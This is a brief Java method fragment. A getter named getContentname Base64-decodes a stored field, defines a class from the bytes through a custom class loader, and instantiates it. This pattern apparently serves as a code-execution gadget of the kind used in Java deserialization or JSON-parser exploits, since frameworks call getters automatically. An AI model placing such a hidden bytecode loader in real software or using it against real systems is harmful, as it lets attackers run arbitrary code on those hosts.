 public String getContentname() throws Exception {
if (content==null){
return ClassName;
}else
{
byte[] bytes = Base64.getDecoder().decode(this.content);
MyClassloader classload=new MyClassloader(this.getClass().getClassLoader());
Class clazz =  classload.getClazz(this.ClassName,bytes);
Object hahaha =clazz.newInstance();
return hahaha.getClass().getName();
}
}